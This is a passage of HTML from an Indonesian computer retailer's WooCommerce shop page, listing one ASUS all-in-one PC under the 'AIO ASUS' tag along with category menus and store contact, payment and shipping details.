}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-aio-asus term-324 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								

	<header id="header" class="header-builder">
	
	<div class="header-main"><div class="header-row container-fluid"><div class="header-col header-left">		<div class="logo">
		<a href="https://mikrotek.id/" title="Mikrotek - Mikrotek.id"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//mikrotek.id/wp-content/uploads/2020/05/Mikrotek-LOGOWW.png" alt="Mikrotek" />	</a>
			</div>
		<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://mikrotek.id/">Home</a></li>
<li id="nav-menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://mikrotek.id/shop/">Product</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="0.9"><a href="https://mikrotek.id/product-category/asus/">ASUS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://mikrotek.id/product-category/asus/laptop-asus/">LAPTOP</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-vivobook/">VIVOBOOK</a></li>
			<li id="nav-menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-zenbook/">ZENBOOK</a></li>
			<li id="nav-menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-tuf-gaming/">TUF GAMING</a></li>
			<li id="nav-menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-rog/">ROG</a></li>
		</ul>
</li>
		<li id="nav-menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/dekstop/">DEKSTOP</a></li>
		<li id="nav-menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pc-mini/">PC MINI</a></li>
		<li id="nav-menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pcaio/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/lenovo/">LENOVO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">LAPTOP</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-ideapad/">IDEAPAD</a></li>
			<li id="nav-menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-slim/">SLIM</a></li>
			<li id="nav-menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-legion/">LEGION</a></li>
			<li id="nav-menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-yoga/">YOGA</a></li>
		</ul>
</li>
		<li id="nav-menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/dekstop-lenovo/">DEKSTOP</a></li>
		<li id="nav-menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/pc-aio/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/hp/">HP</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/leptop/">LAPTOP</a></li>
		<li id="nav-menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/pc-aio-hp/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/axioo/">AXIOO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/axioo/laptop/">LAPTOP</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/avita/">AVITA</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/avita/laptop-avita/">LAPTOP</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/acer/">ACER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/laptop-acer/">LAPTOP</a></li>
		<li id="nav-menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/pc-aio-acer/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/ups/">UPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/schneider/">Schneider</a></li>
		<li id="nav-menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/ica/">ICA</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://mikrotek.id/product-category/canon/">CANON</a></li>
	<li id="nav-menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/epson/">EPSON</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/printer/">PRINTER</a></li>
		<li id="nav-menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/epson-proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/sony/">SONY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/sony/proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/brother/">BROTHER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/brother/printer-brother/">PRINTER</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/infocus/">INFOCUS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/infocus/proyektor-infocus/">PROYEKTOR</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://mikrotek.id/product-category/promo/">Promo</a></li>
<li id="nav-menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-category narrow"><a href="https://mikrotek.id/category/articles-reviews/">Articles / Reviews</a></li>
<li id="nav-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/service/">Service</a></li>
<li id="nav-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/asus-official-store/">Asus Official Store</a></li>
</ul></div><div class="header-col header-right"><a class="mobile-toggle"><i class="fas fa-bars"></i></a><div class="searchform-popup search-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://mikrotek.id/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="acer">ACER</option>
	<option class="level-1" value="laptop-acer">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-1" value="pc-aio-acer">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="axioo">AXIOO</option>
	<option class="level-1" value="laptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="asus">ASUS</option>
	<option class="level-1" value="pcaio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-1" value="pc-mini">&nbsp;&nbsp;&nbsp;PC Mini</option>
	<option class="level-1" value="laptop-asus">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-2" value="laptop-vivobook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Vivobook</option>
	<option class="level-2" value="laptop-zenbook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Zenbook</option>
	<option class="level-2" value="laptop-tuf-gaming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Tuf Gaming</option>
	<option class="level-2" value="laptop-rog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop ROG</option>
	<option class="level-0" value="lenovo">LENOVO</option>
	<option class="level-1" value="laptop-ideapad">&nbsp;&nbsp;&nbsp;Laptop Ideapad</option>
	<option class="level-1" value="laptop-slim">&nbsp;&nbsp;&nbsp;Laptop Slim</option>
	<option class="level-1" value="laptop-legion">&nbsp;&nbsp;&nbsp;Laptop LEGION</option>
	<option class="level-1" value="pc-aio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-1" value="leptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="msi">MSI</option>
	<option class="level-0" value="intel-pc-mini">Intel PC Mini</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/my-account/"><i class="porto-icon-user-2"></i> </a></li>
<li id="nav-menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/wishlist/"><i class="porto-icon-wishlist-2"></i> </a></li>
</ul></div></div></div>	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-1">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://mikrotek.id" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://mikrotek.id/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li>Product Tag - <li>AIO ASUS</li></li></ul>				</div>
						<div class="page-title-wrap d-none">
				<h1 class="page-title">Product Tag - AIO ASUS</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main" role="main">




	<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Pesanan toko">
					<option value="menu_order"  selected='selected'>Pengurutan default</option>
					<option value="popularity" >Urutkan terpopuler</option>
					<option value="rating" >Urutkan penilaian</option>
					<option value="date" >Urutkan menurut yang terbaru</option>
					<option value="price" >Urutkan termurah</option>
					<option value="price-desc" >Urutkan termahal</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
	</div>
	
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="10"  selected='selected'>10</option>
							<option value="20" >20</option>
							<option value="30" >30</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	
	<div class="archive-products">

		<ul class="products products-container grid pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage">
		
<li class="product-col product-outimage_aq_onimage product type-product post-2655 status-publish first instock product_cat-asus product_cat-pcaio product_cat-uncategorized product_tag-aio-asus product_tag-aio-pc product_tag-asus product_tag-asus-rog product_tag-asus-tuf-gaming product_tag-asus-vivobook product_tag-asus-zenbook product_tag-laptop-notebook-medan product_tag-laptop-notebook-murah product_tag-mikrotek product_tag-mikrotek-komputindo product_tag-pc-aio-asus product_tag-pc-asus product_tag-rog has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://mikrotek.id/product/pc-all-in-one-aio-asus-v241fat-wa541t-ba541t-i5-8265u-4gb-1tb-touch-w/">
			<div data-link="" class="viewcart viewcart-2655" title="View Cart"></div><div class="inner img-effect"><img width="300" height="300" src="https://mikrotek.id/wp-content/uploads/2020/07/V241FAT-WA541T-300x300.jpg" class=" wp-post-image" alt="" /><img width="300" height="300" src="https://mikrotek.id/wp-content/uploads/2020/07/6fb81a3c2c51da3bd08c812a602adc9b-300x300.jpg" class="hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="?add-to-cart=2655" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2655" data-product_sku="" aria-label="Tambahkan “PC ALL IN ONE/AIO ASUS V241FAT-WA541T I5-8265U 4GB 1TB TOUCH W” ke keranjang Anda" rel="nofollow">Tambah ke keranjang</a>	</div>
	</div>
		</div>
		</div>

	<div class="product-content">
		<span class="category-list"><a href="https://mikrotek.id/product-category/asus/" rel="tag">ASUS</a>, <a href="https://mikrotek.id/product-category/asus/pcaio/" rel="tag">PC AIO</a>, <a href="https://mikrotek.id/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
			<a class="product-loop-title"  href="https://mikrotek.id/product/pc-all-in-one-aio-asus-v241fat-wa541t-ba541t-i5-8265u-4gb-1tb-touch-w/">
	<h3 class="woocommerce-loop-product__title">PC ALL IN ONE/AIO ASUS V241FAT-WA541T I5-8265U 4GB 1TB TOUCH W</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rp</span>10.229.000</span></span>

			</div>
</div>
</li>
</ul>

	</div>

	<div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="10"  selected='selected'>10</option>
							<option value="20" >20</option>
							<option value="30" >30</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	</nav></div>
	</main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content">
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-17 cat-parent"><a href="https://mikrotek.id/product-category/acer/">ACER</a> <span class="count">(4)</span><ul class='children'>
<li class="cat-item cat-item-118"><a href="https://mikrotek.id/product-category/acer/laptop-acer/">Laptop</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-119"><a href="https://mikrotek.id/product-category/acer/pc-aio-acer/">PC AIO</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://mikrotek.id/product-category/asus/">ASUS</a> <span class="count">(50)</span><ul class='children'>
<li class="cat-item cat-item-326 cat-parent"><a href="https://mikrotek.id/product-category/asus/laptop-asus/">Laptop</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-109"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-rog/">Laptop ROG</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-108"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-tuf-gaming/">Laptop Tuf Gaming</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-48"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-vivobook/">Laptop Vivobook</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-95"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-zenbook/">Laptop Zenbook</a> <span class="count">(10)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-111"><a href="https://mikrotek.id/product-category/asus/pcaio/">PC AIO</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-302"><a href="https://mikrotek.id/product-category/asus/pc-mini/">PC Mini</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://mikrotek.id/product-category/axioo/">AXIOO</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-116"><a href="https://mikrotek.id/product-category/axioo/laptop/">Laptop</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://mikrotek.id/product-category/hp/">HP</a> <span class="count">(4)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://mikrotek.id/product-category/hp/leptop/">Laptop</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-308"><a href="https://mikrotek.id/product-category/intel-pc-mini/">Intel PC Mini</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://mikrotek.id/product-category/lenovo/">LENOVO</a> <span class="count">(22)</span><ul class='children'>
<li class="cat-item cat-item-68"><a href="https://mikrotek.id/product-category/lenovo/laptop-ideapad/">Laptop Ideapad</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-113"><a href="https://mikrotek.id/product-category/lenovo/laptop-legion/">Laptop LEGION</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-93"><a href="https://mikrotek.id/product-category/lenovo/laptop-slim/">Laptop Slim</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-115"><a href="https://mikrotek.id/product-category/lenovo/pc-aio/">PC AIO</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-238"><a href="https://mikrotek.id/product-category/msi/">MSI</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-15"><a href="https://mikrotek.id/product-category/uncategorized/">Uncategorized</a> <span class="count">(1)</span></li>
</ul></aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper wide footer-reveal">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-7" class="widget widget_text"><h3 class="widget-title">Alamat Kami</h3>			<div class="textwidget"><p>Komplek Ruko Plaza Fair,<br />
Jl. Iskandar Muda Baru No.32-33, Sekip,<br />
Kec. Medan Petisah, Kota Medan,<br />
Sumatera Utara 20111</p>
<p><i class="fa fa-phone"></i> +614575778</p>
<p><i class="fa fa-mobile"></i> +628116189789</p>
<p><i class="fa fa-envelope"></i> mikrotek@mikrotek.co.id</p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mikrotek</h3>			<div class="textwidget"><div class="row d-inline-flex">
<div class="col-xl-4">
<ul>
<li><a href="https://mikrotek.id/about-us/">Tentang Kami</a></li>
<li><a href="https://mikrotek.id/contact-us">Hubungi Kami</a></li>
<li><a href="#">Aturan Pelanggan</a></li>
</ul>
</div>
<div class="col-xl-4">
<ul>
<li><a href="#">Cara Berbelanja</a></li>
<li><a href="#">Cara Pembayaran</a></li>
<li><a href="#">Pengiriman</a></li>
</ul>
</div>
</div>
</div>
		</aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCEaEA9dh8boOy9Didbk2nAw?view_as=subscriber"  target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/mikrotekkomputindo/"  target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Marketplace</h3>			<div class="textwidget"><div class="d-md-flex align-items-center">
<div class="pr-md-5">
<p class="mb-md-0"><a href="https://shopee.co.id/itcom" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2199" src="https://mikrotek.id/wp-content/uploads/2020/06/shoppe.png" alt="" width="105" height="34" /></a>     <a href="https://www.blibli.com/merchant/mikrotek/MIK-19733?page=1&amp;start=0&amp;pickupPointCode=&amp;cnc=&amp;multiCategory=true&amp;excludeProductList=true&amp;sort=7" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2202" src="https://mikrotek.id/wp-content/uploads/2020/06/logo-blibli_20161109_192318.png" alt="" width="105" height="27" /></a><a href="https://www.tokopedia.com/mikrotek?source=universe&amp;st=product" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2206" src="https://mikrotek.id/wp-content/uploads/2020/06/tokopedia.png" alt="" width="105" height="32" /></a></p>
</div>
</div>
</div>
		</aside><aside id="text-10" class="widget widget_text"><h3 class="widget-title">Cicilan</h3>			<div class="textwidget"><p><a href="https://mikrotek.id/cara-mengajukan-leasing/"><img class="alignnone size-full wp-image-2076" src="https://mikrotek.id/wp-content/uploads/2020/05/HC.png" alt="" width="60" height="38" /></a>      <img class="" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT67I1HCx5v3X9XGfnz4AuL8iVQUHd12N8ngQ&amp;s" alt="Kredivo Logo &amp; Brand Assets (SVG, PNG and vector) - Brandfetch" width="99" height="32" /></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Metode Pembayaran</h3>			<div class="textwidget"><p><img class="alignnone size-full wp-image-2081" src="https://mikrotek.id/wp-content/uploads/2020/05/bca.png" alt="" width="57" height="36" /> <img class="alignnone size-full wp-image-2082" src="https://mikrotek.id/wp-content/uploads/2020/05/bni.png" alt="" width="57" height="36" /> <img class="alignnone size-full wp-image-2079" src="https://mikrotek.id/wp-content/uploads/2020/05/mandiri.png" alt="" width="59" height="34" /><img class="alignnone size-full wp-image-2102" src="https://mikrotek.id/wp-content/uploads/2020/06/bri.png" alt="" width="58" height="34" /></p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Pengiriman</h3>			<div class="textwidget"><p><img class="alignnone size-thumbnail wp-image-2085" src="https://mikrotek.id/wp-content/uploads/2020/05/JNE.png" alt="" width="51" height="29" />  <img class="alignnone size-full wp-image-2101" src="https://mikrotek.id/wp-content/uploads/2020/06/JT.png" alt="" width="60" height="38" />  <img class="alignnone size-full wp-image-2083" src="https://mikrotek.id/wp-content/uploads/2020/05/gosend.png" alt="" width="58" height="34" /><img class="alignnone size-thumbnail wp-image-2084" src="https://mikrotek.id/wp-content/uploads/2020/05/gram.png" alt="" width="58" height="34" /></p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Copyright 2020 Powered By <a target="_blank" href="https://mikrotek.id/">Mikrotek Komputindo</a></span>			</div>
		
			</div>
</div>
</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://mikrotek.id/">Home</a></li>
<li id="accordion-menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://mikrotek.id/shop/">Product</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/asus/">ASUS</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/asus/laptop-asus/">LAPTOP</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-vivobook/">VIVOBOOK</a></li>
			<li id="accordion-menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-zenbook/">ZENBOOK</a></li>
			<li id="accordion-menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-tuf-gaming/">TUF GAMING</a></li>
			<li id="accordion-menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-rog/">ROG</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/dekstop/">DEKSTOP</a></li>
		<li id="accordion-menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pc-mini/">PC MINI</a></li>
		<li id="accordion-menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pcaio/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/lenovo/">LENOVO</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">LAPTOP</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-ideapad/">IDEAPAD</a></li>
			<li id="accordion-menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-slim/">SLIM</a></li>
			<li id="accordion-menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-legion/">LEGION</a></li>
